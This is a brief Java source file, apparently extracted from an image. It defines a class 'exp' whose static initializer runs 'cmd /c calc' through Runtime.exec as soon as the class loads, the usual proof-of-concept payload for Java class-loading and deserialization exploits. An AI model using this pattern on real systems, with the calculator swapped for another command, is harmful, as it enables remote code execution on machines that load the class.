 1 import java.io.IOException;
2 public class exp {
3     static{
4         try {
5             java.lang.Runtime.getRuntime().exec(new String[]{"cmd","/c","calc"});
6         } catch (IOException e) {
7             e.printStackTrace();
8         }
9     }
10     public static void main(String[] args) {
11
12     }
13 }
14